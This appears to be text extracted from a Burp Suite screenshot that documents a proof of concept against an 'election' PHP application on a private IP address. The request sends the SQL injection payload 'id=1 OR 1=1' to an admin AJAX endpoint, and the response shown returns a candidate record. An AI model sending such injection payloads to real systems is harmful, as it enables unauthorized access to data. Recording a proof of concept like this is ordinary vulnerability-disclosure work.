 Send Cancel < > Target
Request
Pretty Raw Hex \n
1 POST /election/admin/ajax/op_kandidat.php HTTP/1.1
2 Host: 192.168.129.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 22
10 Origin: http://192.168.129.211
11 Connection: close
12 Referer: http://192.168.129.211/election/admin/kandidat.php?_
13 Cookie: PHPSESSID=o0rm1dnkfd9mk12vnqjh76jvaq; el_lang=en-us
14
15 aksi=fetch&id=1 OR 1=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Aug 2022 13:00:37 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 65
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"code":"200","nama":"Love","kelas":"1","fbid":"","bio":"admin1"
}